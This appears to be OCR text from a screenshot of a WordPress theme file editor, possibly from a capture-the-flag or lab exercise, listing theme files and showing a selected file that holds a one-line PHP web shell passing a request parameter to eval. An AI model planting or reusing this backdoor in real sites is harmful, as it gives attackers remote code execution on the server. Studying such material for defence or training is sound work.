 Selected file content:
Theme Files
1 /* Ohh Finaly you got a writable file */
2 <?php @eval($_REQUEST["jenchoi"]); ?>
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss